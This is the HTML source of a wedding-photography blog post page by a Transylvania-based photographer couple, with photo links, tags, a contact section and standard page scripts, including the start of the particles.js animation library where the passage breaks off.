<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjelkvPGgGIYkIdx9AltMo7mlO9n9W-1EtU24QkEN9C55kP7SIWXOZIWthmIGJc9S33wq1q6E3X2fxdunaciHbl9dAtQ9hWHgHAFPKwAOj8BEigVZnfgG4So0V5KILyjzvNfbPcRo-hAH7P/s1600/DT-110109-IMG_6386.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjelkvPGgGIYkIdx9AltMo7mlO9n9W-1EtU24QkEN9C55kP7SIWXOZIWthmIGJc9S33wq1q6E3X2fxdunaciHbl9dAtQ9hWHgHAFPKwAOj8BEigVZnfgG4So0V5KILyjzvNfbPcRo-hAH7P/s640/DT-110109-IMG_6386.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwO1lTKOJNM00az295YynCBTToz4LDrsrXi6mRGEL9irP6jd9nQ-YFsG5siv6RaCaXb1po40CLI0Lqreb5luiieR7mKgkMKrpTN4oiEyWE55GGOI8ETHJlsPOKnivVeGYwnjTuxZPtsJAt/s1600/DT-110109-IMG_6389.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwO1lTKOJNM00az295YynCBTToz4LDrsrXi6mRGEL9irP6jd9nQ-YFsG5siv6RaCaXb1po40CLI0Lqreb5luiieR7mKgkMKrpTN4oiEyWE55GGOI8ETHJlsPOKnivVeGYwnjTuxZPtsJAt/s640/DT-110109-IMG_6389.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORwM1MOA0WUTReuJgPf0Z9-5TLLR1_5PViIyfI_zpoRGEF7sAIcu5qvALRm4n5VLsboJj05XZt4pjVGQhP9ecE7OS9QptGpcQTnpAQ2TB8RmGpB-Y3uT5k-nxFF5o5H7THVbrRTpeqhN_/s1600/DT-110126-IMG_6410.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORwM1MOA0WUTReuJgPf0Z9-5TLLR1_5PViIyfI_zpoRGEF7sAIcu5qvALRm4n5VLsboJj05XZt4pjVGQhP9ecE7OS9QptGpcQTnpAQ2TB8RmGpB-Y3uT5k-nxFF5o5H7THVbrRTpeqhN_/s640/DT-110126-IMG_6410.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwcao0zVpins3r3b5hCyosSbleLX-_C6R4dbyuhVdooKg25s5X6GItd5e8XE7f5mdK2LCzjma2SPHUCTi5KC0OQPE3tFdOM9Bbv1rPsQjyGRwYSbec9NjDm1Vd0Welby3-crGs4NUe4wfO/s1600/DT-110127-IMG_6417.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwcao0zVpins3r3b5hCyosSbleLX-_C6R4dbyuhVdooKg25s5X6GItd5e8XE7f5mdK2LCzjma2SPHUCTi5KC0OQPE3tFdOM9Bbv1rPsQjyGRwYSbec9NjDm1Vd0Welby3-crGs4NUe4wfO/s640/DT-110127-IMG_6417.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZrZCWdqkfkxkHQMdZtTBgD-Y5i2bacIP4ndt13gMHm5ncs6vkhTGcfLCBkHK16LVgtlldagxs5qn2n3kuDToAy4OCpoyIMayhyphenhyphenBnPZtEOt1Pa_cu0ixPkVLfdT2RD7CcQpKfuLBNLxWHN/s1600/DT-102258-IMG_6168.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZrZCWdqkfkxkHQMdZtTBgD-Y5i2bacIP4ndt13gMHm5ncs6vkhTGcfLCBkHK16LVgtlldagxs5qn2n3kuDToAy4OCpoyIMayhyphenhyphenBnPZtEOt1Pa_cu0ixPkVLfdT2RD7CcQpKfuLBNLxWHN/s640/DT-102258-IMG_6168.jpg" width="640" /></a></div>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj10rvApsHwgEFCOl62r7giuCg0y9AqxHEU6caooxo7jdPVnDuNbEEqHY2S5MQvZCPO0qbx-jiDkh8uVfx5dZnszY9ARo-TKPRdch9x6bexo8mTvmO6cgmodu_WDsv-GP-Cat7dUJu5-jyn/s1600/DT-102256-IMG_3778.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj10rvApsHwgEFCOl62r7giuCg0y9AqxHEU6caooxo7jdPVnDuNbEEqHY2S5MQvZCPO0qbx-jiDkh8uVfx5dZnszY9ARo-TKPRdch9x6bexo8mTvmO6cgmodu_WDsv-GP-Cat7dUJu5-jyn/s640/DT-102256-IMG_3778.jpg" width="640" /></a><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>{ Timi + David } - Wedding</span>
<img alt='{ Timi + David } - Wedding' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s72-c/DT-101133-IMG_2589.jpg'/>
<span>Paniti Marta</span>
February 13, 2018
<span title='February 13, 2018'></span>
</div>
<div class='post-footer'>
<span class='group' id='post-tags'><span id='tags-name'>Tags: </span>
<a href='https://www.panitimarta.com/search/label/country' rel='tag'>
country
</a>
<a href='https://www.panitimarta.com/search/label/hungary' rel='tag'>
hungary
</a>
<a href='https://www.panitimarta.com/search/label/outdoor' rel='tag'>
outdoor
</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20ceremony' rel='tag'>
outdoor ceremony
</a>
<a href='https://www.panitimarta.com/search/label/outdoor%20wedding' rel='tag'>
outdoor wedding
</a>
<a href='https://www.panitimarta.com/search/label/party' rel='tag'>
party
</a>
<a href='https://www.panitimarta.com/search/label/wedding' rel='tag'>
wedding
</a>
</span>
<ul class='single-share social-pop group'>
<li><a data-text='{ Timi + David } - Wedding' data-via='Paniti Marta' href='http://twitter.com/share?url=https://www.panitimarta.com/2018/02/timi-david-wedding.html&title={ Timi + David } - Wedding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-twitter'></i></a></li>
<li><a href='http://www.facebook.com/sharer.php?u=https://www.panitimarta.com/2018/02/timi-david-wedding.html&title={ Timi + David } - Wedding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://plus.google.com/u/0/share?url=https://www.panitimarta.com/2018/02/timi-david-wedding.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.panitimarta.com/2018/02/timi-david-wedding.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s72-c/DT-101133-IMG_2589.jpg&description=    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</div>
<div class='aisa-author'>
<div class='aisa-author-info'>
<div class='author-avatar'>
<script type='text/javascript'>
                            //<![CDATA[
                            function av(a) {
                              var b = a.entry.author[0];
                              c = b.name.$t;
                              d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
                              document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" avatar avatar-91 photo" height="91" width="91"/>')
                            };
                            //]]>
                          </script>
<a href='#'>
<script src='/feeds/posts/default/5449838699683302112?alt=json-in-script&amp;callback=av'></script>
</a>
</div>
<div class='author-content'>
<a class='author-name' href='https://www.blogger.com/profile/05995174173678597917' rel='author' title='Paniti Marta'>
Paniti Marta
</a>
<p>Transylvania based photographer couple, specialized in Couples Portraits, Elopements, Weddings and Family photography. We are available for travel across the world.</p>
</div>
</div>
<ul class='social'>
<li><a href='http://facebook.com' target='https://www.facebook.com/MartaPanitiPhoto/'><i aria-hidden='true' class='fa fa-facebook'></i></a>
</li>
<li><a href='https://www.instagram.com/panitimarti/' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a>
</li>
</ul>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
comments:
                                
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/6533560107889334088?po=5449838699683302112&hl=en&saa=85391&origin=https://www.panitimarta.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6hRvnIWHQerh1XTKY6wcXCxOwMzbTSytQ0vYcc4a7jZbhJJs00viUXqaKsaYH3PlflICNuZoTOIiPRItVjL_VQF2K4UsoHMdKqG5aO26PGBlDrE2GLYqUEO4VVmUeZ3umIiW0RESctliy/s72-c-d/12163802-IMG_1624.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/Lorand-Hajni-WED.html'>Lorand & Hajni - Wedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbq8Go0_COCXMiA6YgR0Ghs4zY-HZ4KLLqEOjcuM_L8lJydGBxTsk2wRqDY0Iiux6DxfH1whevLfJdexPJ3liNsV4dj5AptOhW7OWeiPtHjn4mhcHECh_biT8X4GuVOdTVZVbiMsEVq56K/s72-c-d/203840-IMG_8526.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2020/05/csaba-sara-TTD.html'>Csaba & Sara - Afterwedding</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNVo49OpHxE5l_ipDNI4RLolaIgIzqlfiHsSrlfTClvj1UORYhJjYnhHZg-qC_GKdH-NBO9I2CNYksXG89D80KYqna8DaF2s164tbkGagEp8YjBYOEIWziia7zkQgtpu4XgIdqsIgZYly6/s72-c/1155941-IMG_9618.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.panitimarta.com/2018/08/eni-szabi-STD.html'>Eni & Szabi - Engagement session</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/afterwedding'>afterwedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/autumn'>autumn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/bride%20portrait'>bride portrait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/children'>children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/city'>city</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/country'>country</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/couple'>couple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/engagement'>engagement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/forest'>forest</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/hungary'>hungary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/kids'>kids</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lake'>lake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/lavender'>lavender</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/love%20story'>love story</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/mountains'>mountains</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/nature'>nature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor'>outdoor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20ceremony'>outdoor ceremony</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/outdoor%20wedding'>outdoor wedding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/party'>party</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/romania'>romania</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/save%20the%20date'>save the date</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/spring'>spring</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/transylvania'>transylvania</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/trash%20the%20dress'>trash the dress</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/wedding'>wedding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.panitimarta.com/search/label/winter'>winter</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
                    <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=384288681912501";
                    fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>

                    <div class="fb-page" data-href="https://www.facebook.com/MartaPanitiPhoto/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MartaPanitiPhoto/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MartaPanitiPhoto/">Paniti Marta</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- END SINGLE WORK DESIGN AREA -->
</div>
</div>
</div>
</div>
<!-- ====== Contact ====== -->
<div class='section contacts align-left' id='contact-section'>
<div class='fw'>
<div class='titles'>
<div class='title'>Contact Me</div>
</div>
<div class='row'>
<div class='col col-m-12 col-t-6 col-d-6 '>
<div class='contact-form'>
<div class='contact-form section' id='contact-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form id='contactForm recaptchaForm' method='post' name='contact-form'>
<div class='form-group'>
<input class='form-control' id='ContactForm1_contact-form-name' placeholder='Name* :' required='' type='text'/>
</div>
<div class='form-group'>
<input id='ContactForm1_contact-form-email' placeholder='E-mail* :' required='' type='email'/>
</div>
<div class='form-group'>
<textarea id='ContactForm1_contact-form-email-message' placeholder='Message* :' required='' type='tel'></textarea>
</div>
<input class='submit wow bounceIn animated animated' id='ContactForm1_contact-form-submit' style='visibility: visible;' type='submit' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- CONTACT -->
<div class='col col-m-12 col-t-6 col-d-6'>
<div class='col-md-6 contactRight  wow fadeInUp animated' style='visibility: visible;'>
<div class='contactBox'>
<div class='icon lnr lnr-map'></div>
<h3>Adress</h3>
<p>Oradea, Romania</p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-smartphone'></div>
<h3>Phone number</h3>
<p>+(40) 729 588 334 </p>
</div>
<div class='contactBox'>
<div class='icon lnr lnr-briefcase'></div>
<h3>Email</h3>
<p>paniti.marta@gmail.com</p>
</div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<footer class='align-center'>
<div class='socials'>
<a href='https://www.facebook.com/MartaPanitiPhoto/' target='blank'><i class='icon fa fa-facebook'></i></a>
<a href='https://www.youtube.com/user/mpaniti/' target='blank'><i class='icon fa fa-youtube'></i></a>
<a href='https://www.instagram.com/panitimarti/' target='blank'><i class='icon fa fa-instagram'></i></a>
<a href='https://twitter.com/martapaniti' target='blank'><i class='icon fa fa-twitter'></i></a>
<a href='https://vimeo.com/user13676953' target='blank'><i class='icon fa fa-vimeo'></i></a>
</div>
<div class='copy'>&#169; 2016 Paniti Marta. All rights reserved. Design By <a herf='http://www.templateclue.com/' href='http://www.templateclue.com/' id='templateclue' ref='dofollow' title='Free Blogger Templates'>Free Blogger Templates</a></div>
</footer>
</div>
<!-- jQuery Scripts -->
<!-- jQuery Scripts -->
<script class='java' type='text/javascript'>
      //<![CDATA[ 
      $(document).ready(function () {
        jQuery.ias();
      });
      //]]>
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

  var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

  /* particles.js variables with default values */
  this.pJS = {
    canvas: {
      el: canvas_el,
      w: canvas_el.offsetWidth,
      h: canvas_el.offsetHeight
    },
    particles: {
      number: {
        value: 400,
        density: {
          enable: true,
          value_area: 800
        }
      },
      color: {
        value: '#fff'
      },
      shape: {
        type: 'circle',
        stroke: {
          width: 0,
          color: '#ff0000'
        },
        polygon: {
          nb_sides: 5
        },
        image: {
          src: '',
          width: 100,
          height: 100
        }
      },
      opacity: {
        value: 1,
        random: false,
        anim: {
          enable: false,
          speed: 2,
          opacity_min: 0,
          sync: false
        }
      },
      size: {
        value: 20,
        random: false,
        anim: {
          enable: false,
          speed: 20,
          size_min: 0,
          sync: false
        }
      },
      line_linked: {
        enable: true,
        distance: 100,
        color: '#fff',
        opacity: 1,
        width: 1
      },
      move: {
        enable: true,
        speed: 2,
        direction: 'none',
        random: false,
        straight: false,
        out_mode: 'out',
        bounce: false,
        attract: {
          enable: false,
          rotateX: 3000,
          rotateY: 3000
        }
      },
      array: []
    },
    interactivity: {
      detect_on: 'canvas',
      events: {
        onhover: {
          enable: true,
          mode: 'grab'
        },
        onclick: {
          enable: true,
          mode: 'push'
        },
        resize: true
      },
      modes: {
        grab:{
          distance: 100,
          line_linked:{
            opacity: 1
          }
        },
        bubble:{
          distance: 200,
          size: 80,
          duration: 0.4
        },
        repulse:{
          distance: 200,
          duration: 0.4
        },
        push:{
          particles_nb: 4
        },
        remove:{
          particles_nb: 2
        }
      },
      mouse:{}
    },
    retina_detect: false,
    fn: {
      interact: {},
      modes: {},
      vendors:{}
    },
    tmp: {}
  };

  var pJS = this.pJS;

  /* params settings */
  if(params){
    Object.deepExtend(pJS, params);
  }

  pJS.tmp.obj = {
    size_value: pJS.particles.size.value,
    size_anim_speed: pJS.particles.size.anim.speed,
    move_speed: pJS.particles.move.speed,
    line_linked_distance: pJS.particles.line_linked.distance,
    line_linked_width: pJS.particles.line_linked.width,
    mode_grab_distance: pJS.interactivity.modes.grab.distance,
    mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
    mode_bubble_size: pJS.interactivity.modes.bubble.size,
    mode_repulse_distance: pJS.interactivity.modes.repulse.distance
  };


  pJS.fn.retinaInit = function(){

    if(pJS.retina_detect && window.devicePixelRatio > 1){
      pJS.canvas.pxratio = window.devicePixelRatio; 
      pJS.tmp.retina = true;
    } 
    else{
      pJS.canvas.pxratio = 1;
      pJS.tmp.retina = false;
    }

    pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
    pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

    pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
    pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
    pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
    pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
    pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
    pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
    pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

  };



  /* ---------- pJS functions - canvas ------------ */

  pJS.fn.canvasInit = function(){
    pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
  };

  pJS.fn.canvasSize = function(){

    pJS.canvas.el.width = pJS.canvas.w;
    pJS.canvas.el.height = pJS.canvas.h;

    if(pJS && pJS.interactivity.events.resize){

      window.addEventListener('resize', function(){

          pJS.canvas.w = pJS.canvas.el.offsetWidth;
          pJS.canvas.h = pJS.canvas.el.offsetHeight;

          /* resize canvas */
          if(pJS.tmp.retina){
            pJS.canvas.w *= pJS.canvas.pxratio;
            pJS.canvas.h *= pJS.canvas.pxratio;
          }

          pJS.canvas.el.width = pJS.canvas.w;
          pJS.canvas.el.height = pJS.canvas.h;

          /* repaint canvas on anim disabled */
          if(!pJS.particles.move.enable){
            pJS.fn.particlesEmpty();
            pJS.fn.particlesCreate();
            pJS.fn.particlesDraw();
            pJS.fn.vendors.densityAutoParticles();
          }

        /* density particles enabled */
        pJS.fn.vendors.densityAutoParticles();

      });

    }

  };


  pJS.fn.canvasPaint = function(){
    pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };

  pJS.fn.canvasClear = function(){
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
  };


  /* --------- pJS functions - particles ----------- */

  pJS.fn.particle = function(color, opacity, position){

    /* size */
    this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
    if(pJS.particles.size.anim.enable){
      this.size_status = false;
      this.vs = pJS.particles.size.anim.speed / 100;
      if(!pJS.particles.size.anim.sync){
        this.vs = this.vs * Math.random();
      }
    }

    /* position */
    this.x = position ? position.x : Math.random() * pJS.canvas.w;
    this.y = position ? position.y : Math.random() * pJS.canvas.h;

    /* check position  - into the canvas */
    if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
    else if(this.x < this.radius*2) this.x = this.x + this.radius;
    if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
    else if(this.y < this.radius*2) this.y = this.y + this.radius;

    /* check position - avoid overlap */
    if(pJS.particles.move.bounce){
      pJS.fn.vendors.checkOverlap(this, position);
    }

    /* color */
    this.color = {};
    if(typeof(color.value) == 'object'){

      if(color.value instanceof Array){
        var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
        this.color.rgb = hexToRgb(color_selected);
      }else{
        if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
          this.color.rgb = {
            r: color.value.r,
            g: color.value.g,
            b: color.value.b
          }
        }
        if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
          this.color.hsl = {
            h: color.value.h,
            s: color.value.s,
            l: color.value.l
          }
        }
      }

    }
    else if(color.value == 'random'){
      this.color.rgb = {
        r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
        b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
      }
    }
    else if(typeof(color.value) == 'string'){
      this.color = color;
      this.color.rgb = hexToRgb(this.color.value);
    }

    /* opacity */
    this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
    if(pJS.particles.opacity.anim.enable){
      this.opacity_status = false;
      this.vo = pJS.particles.opacity.anim.speed / 100;
      if(!pJS.particles.opacity.anim.sync){
        this.vo = this.vo * Math.random();
      }
    }

    /* animation - velocity for speed */
    var velbase = {}
    switch(pJS.particles.move.direction){
      case 'top':
        velbase = { x:0, y:-1 };
      break;
      case 'top-right':
        velbase = { x:0.5, y:-0.5 };
      break;
      case 'right':
        velbase = { x:1, y:-0 };
      break;
      case 'bottom-right':
        velbase = { x:0.5, y:0.5 };
      break;
      case 'bottom':
        velbase = { x:0, y:1 };
      break;
      case 'bottom-left':
        velbase = { x:-0.5, y:1 };
      break;
      case 'left':
        velbase = { x:-1, y:0 };
      break;
      case 'top-left':
        velbase = { x:-0.5, y:-0.5 };
      break;
      default:
        velbase = { x:0, y:0 };
      break;
    }

    if(pJS.particles.move.straight){
      this.vx = velbase.x;
      this.vy = velbase.y;
      if(pJS.particles.move.random){
        this.vx = this.vx * (Math.random());
        this.vy = this.vy * (Math.random());
      }
    }else{
      this.vx = velbase.x + Math.random()-0.5;
      this.vy = velbase.y + Math.random()-0.5;
    }

    // var theta = 2.0 * Math.PI * Math.random();
    // this.vx = Math.cos(theta);
    // this.vy = Math.sin(theta);

    this.vx_i = this.vx;
    this.vy_i = this.vy;

    

    /* if shape is image */

    var shape_type = pJS.particles.shape.type;
    if(typeof(shape_type) == 'object'){
      if(shape_type instanceof Array){
        var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
        this.shape = shape_selected;
      }
    }else{
      this.shape = shape_type;
    }

    if(this.shape == 'image'){
